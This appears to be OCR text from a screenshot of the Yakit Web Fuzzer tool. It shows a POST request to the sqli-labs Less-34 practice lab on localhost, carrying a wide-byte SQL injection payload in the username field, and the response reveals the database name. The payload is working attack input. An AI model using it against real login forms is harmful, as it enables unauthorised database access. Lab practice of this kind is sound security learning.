 [default]-本地模式
CPU 15%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-34/ HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept-Encoding: gzip, deflate, br
4 sec-ch-ua-platform: "Windows"
5 Sec-Fetch-Dest: document
6 Referer: http://127.0.0.1/sqli/Less-34/
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Fetch-User: ?1
10 Origin: http://127.0.0.1
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 sec-ch-ua-mobile: ?0
15 Upgrade-Insecure-Requests: 1
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
19 Content-Length auto : 38
20
21 uname=admin%df'union select 1,database()-- -&passwd=admin&submit=Submit
Responses 1786bytes / 6ms 美化 渲染 详情
远端地址:127.0.0.1:80; 响应时间:6
ms; 总耗时:8ms; URL:http://127.0.
0.1/sqli/Less-34/
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="3" color="#FFFF00">
40 <center>
41 <br>
42 <br>
43 <br>
44 <img src="../images/Less-34.jpg" />
45 </center>
46
47
48
49
50
51
52
53 <br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your
Password:security<br></font><br><br><img src="../images/flag.jpg" /
></font>
54 </br>
55 </br>
56 </br>
57 <font size='4' color= "#33FFFF">
58 Hint: The Username you input is escaped as : admin�\'union select 1,
database()-- -<br>Hint: The Password you input is escaped as :
admin<br>
59 </font>
60 </div>
61 </body>
62 </html>
63